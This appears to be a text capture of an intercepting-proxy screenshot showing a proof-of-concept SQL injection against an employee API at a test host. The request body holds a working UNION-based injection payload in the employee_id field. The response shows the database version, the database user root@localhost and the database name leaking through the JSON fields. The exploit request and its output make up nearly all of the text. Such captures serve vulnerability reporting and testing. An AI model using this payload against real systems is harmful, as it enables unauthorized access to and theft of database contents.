 Request
Pretty Raw Hex
\n
1 POST /api/employees HTTP/1.1
2 Host: www.test.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
no cookie
10 Content-Length: 68
11
12 employee_id=-1' union select 1,version(),database(),user(),5,6-- &a=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Aug 2024 04:54:45 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 90
6 Connection: close
7 Content-Type: application/json
8
9 {
"data":{
"name":"5.5.53",
"phone":"root@localhost",
"address":"sms",
"gender":"5",
"doj":"6"
}
}